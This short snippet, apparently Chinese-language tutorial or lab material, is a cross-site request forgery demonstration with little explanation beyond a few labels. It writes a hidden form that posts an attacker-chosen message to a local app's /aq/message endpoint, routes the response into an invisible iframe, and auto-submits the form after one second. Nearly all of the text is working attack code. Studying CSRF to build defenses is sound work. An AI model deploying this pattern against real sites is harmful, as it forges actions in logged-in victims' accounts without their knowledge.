 document.write(`
<form name="commentForm" target="csrf" method="post" action="http://localhost:3000
/aq/message">
<textarea name="messagecontent">我是攻击的CSRF</textarea>
</form>
`);
攻击地址
var iframe = document.createElement('iframe');
iframe.name = 'csrf';
iframe.style.display = 'none';
document.body.appendChild(iframe);
局部刷新
setTimeout(()=>{
document.querySelector('[name=commentForm]').submit();
},1000);